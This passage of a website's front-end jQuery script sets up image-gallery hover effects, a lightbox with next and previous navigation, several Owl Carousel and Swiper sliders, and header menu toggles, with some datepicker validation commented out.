        1000:{
            items:1
        },
        1366: {
          items: 1
        }
    }
})

// gallery page image hover lightbox js


      // Gallery image hover
      $( ".img-wrapper" ).hover(
        function() {
          $(this).find(".img-overlay").animate({opacity: 1}, 600);
        }, function() {
          $(this).find(".img-overlay").animate({opacity: 0}, 600);
        }
      );

      // Lightbox
      var $overlay = $('<div id="overlay"></div>');
      var $image = $("<img>");
      var $prevButton = $('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');
      var $nextButton = $('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');
      var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

      // Add overlay
      $overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);
      $("#gallery").append($overlay);
      

      // Hide overlay on default
      $overlay.hide();

      // When an image is clicked
      $(".img-overlay").click(function(event) {
        // Prevents default behavior
        event.preventDefault();
        // Adds href attribute to variable
        var imageLocation = $(this).prev().attr("href");
        // Add the image src to $image
        $image.attr("src", imageLocation);
        // Fade in the overlay
        $overlay.fadeIn("slow");
      });

      // When the overlay is clicked
      $overlay.click(function() {
        // Fade out the overlay
        $(this).fadeOut("slow");
      });

      // When next button is clicked
      $nextButton.click(function(event) {
        // Hide the current image
        $("#overlay img").hide();
        // Overlay image location
        var $currentImgSrc = $("#overlay img").attr("src");
        // Image with matching location of the overlay image
        var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
        // Finds the next image
        var $nextImg = $($currentImg.closest(".image").next().find("img"));
        // All of the images in the gallery
        var $images = $("#image-gallery img");
        // If there is a next image
        if ($nextImg.length > 0) { 
          // Fade in the next image
          $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
        } else {
          // Otherwise fade in the first image
          $("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);
        }
        // Prevents overlay from being hidden
        event.stopPropagation();
      });

      // When previous button is clicked
      $prevButton.click(function(event) {
        // Hide the current image
        $("#overlay img").hide();
        // Overlay image location
        var $currentImgSrc = $("#overlay img").attr("src");
        // Image with matching location of the overlay image
        var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
        // Finds the next image
        var $nextImg = $($currentImg.closest(".image").prev().find("img"));
        // Fade in the next image
        $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
        // Prevents overlay from being hidden
        event.stopPropagation();
      });

      // When the exit button is clicked
      $exitButton.click(function() {
        // Fade out the overlay
        $("#overlay").fadeOut("slow");
      });

      $(document).ready(function() {

      //  $('#exampleModalHomeBox').on('hidden.bs.modal', function () {
      //   $("#exampleModalHomeBox iframe").attr("src", $("#exampleModalHomeBox iframe").attr("src"));
      // });
        $('#exampleModalStay').on('hidden.bs.modal', function () {
            $("#exampleModalStay iframe").attr("src", $("#exampleModalStay iframe").attr("src"));
        });  
         });   




    $(document).ready(function() {
        // What’s On slider home
        $('#event-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $('#PrivateParty-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });

        $('#Photoshot-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });


          $('#event-sliderNewOld').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });

        $('.owl-carousel-moments').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            autoHeight:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                768:{
                    items:3,
                    nav: true
                },
                1000:{
                    items:3,
                    nav: true
                }
            }
        });

        
        $('#owl-carousel2').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                600:{
                    items:1,
                    nav: true
                },
                1000:{
                    items:1,
                    nav: true
                }
                }
            })

            $('#owl-carousel3').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                768:{
                    items:3,
                    nav: true
                },
                1000:{
                    items:4,
                    nav: true
                }
                }
            })
            
            var mySwiper = new Swiper ('.swiper-container', 
            {
            speed:1000,
                direction: 'horizontal',
                navigation: 
                {
                  nextEl: '.swiper-button-next',
                  prevEl: '.swiper-button-prev',
                },
                pagination: 
                {
                    el: '.swiper-pagination',
                    dynamicBullets: true,
                },
                zoom: true,
                keyboard: 
                {
                    enabled: true,
                    onlyInViewport: false,
                },
                mousewheel: 
                {
                    invert: true,
                },
            autoplay: 
            {
              delay: 2000,
            },
            loop: true,
            }); 
        })

// Header menu

jQuery(document).ready(function($) {
  var $lateral_menu_trigger = $('.nav-trigger'),
    $content_wrapper = $('.main');

  $lateral_menu_trigger.on('click', function(event) {
    event.preventDefault();
  $lateral_menu_trigger.toggleClass('is-active');
    $content_wrapper.toggleClass('is-active').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function() {

      $('body').toggleClass('overflow-hidden');
    });
    $('.menu').toggleClass('is-active');

    if ($('html').hasClass('no-csstransitions')) {
      $('body').toggleClass('overflow-hidden');
    }
  });

  $content_wrapper.on('mouseover', function(event) {
    if (!$(event.target).is('.nav-trigger, .nav-trigger span')) {
      $lateral_menu_trigger.removeClass('is-active');
      $content_wrapper.removeClass('is-active').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function() {
        $('body').removeClass('overflow-hidden');
      });
      $('.menu').removeClass('is-active');

      if ($('html').hasClass('no-csstransitions')) {
        $('body').removeClass('overflow-hidden');
      }

    }
  });
});


// Header menu js
jQuery(document).ready(function () {
  jQuery('.menu-icon').click(function () {
      if (jQuery('.navigator').css("right") == "-300px") {
          jQuery('.navigator').animate({right: '0px'}, 350);
          jQuery('.menu-text').empty().text("Close");
      } 
      else  {
          jQuery('.navigator').animate({right: '-300px'}, 350); 
          jQuery('.menu-text').empty().text("Menu");
      } 
  });
  jQuery(document).click(function(){
    if(jQuery('.navigator').css('right') == '0px' && jQuery('.menu-icon').hasClass('on') ) {
      jQuery('.navigator').animate({right: '-300px'}, 350);
      jQuery('.menu-text').empty().text("Menu");
      jQuery('.menu-icon').toggleClass("on");
    }
  })
  jQuery('.menu-icon').click(function () {
    jQuery(this).toggleClass("on"); 
  }); // animation = -> x
});

//datepiker validation stay page
// var checkIn = document.getElementsByClassName('StartDate');
// var checkOut = document.getElementsByClassName('EndDate');
// checkIn.addEventListener('change', updatedate);
// function updatedate() {
//     var firstdate = checkIn.value;
//     checkOut.min = firstdate;
// }



// jQuery('.EndDate').on('change',function () {

//       var startDate = jQuery(".StartDate").val();
//       var endDate = jQuery(".EndDate").val();
//       if (startDate != '' && endDate !='') {
//           if (Date.parse(startDate) > Date.parse(endDate)) {
//               jQuery(".EndDate").val('');
//               jQuery('.EndDate').attr('min', startDate);
//               alert("Start date should not be greater than end date");
               
//           }
//       }
// });

 
        


// jQuery(document).ready(function () {
//         jQuery(".dt1").datepicker({
//             dateFormat: "dd-M-yy",
//             minDate: 0,
//             onSelect: function (date) {
//                 var dt2 = jQuery('.dt2');
//                 var startDate = jQuery(this).datepicker('getDate');
//                 var minDate = jQuery(this).datepicker('getDate');
//               // dt2.datepicker('setDate', minDate);
//                 startDate.setDate(startDate.getDate() + 30);
//                 dt2.datepicker('option', 'maxDate', startDate);
//                 dt2.datepicker('option', 'minDate', minDate);
//                 jQuery(this).datepicker('option', 'minDate', minDate);
//             }
//         });
//         jQuery('.dt2').datepicker({
//             dateFormat: "dd-M-yy"
//         });
//     });
